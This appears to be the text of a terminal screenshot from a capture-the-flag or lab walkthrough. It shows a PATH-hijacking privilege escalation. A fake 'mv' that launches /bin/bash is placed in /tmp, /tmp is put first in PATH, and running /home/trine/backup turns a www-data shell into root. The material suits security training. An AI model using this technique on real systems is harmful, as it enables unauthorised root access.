 kali@kali: ~/Desktop × kali@kali: /o..._9.2.2_PUBLIC × kali@kali: ~/Desktop ×
www-data@9615a2caac74:/tmp$ echo /bin/bash > mv
echo /bin/bash > mv
www-data@9615a2caac74:/tmp$ chmod +x mv
chmod +x mv
www-data@9615a2caac74:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@9615a2caac74:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@9615a2caac74:/tmp$ /home/trine/backup
/home/trine/backup
root@9615a2caac74:/tmp# whoami
whoami
root
root@9615a2caac74:/tmp#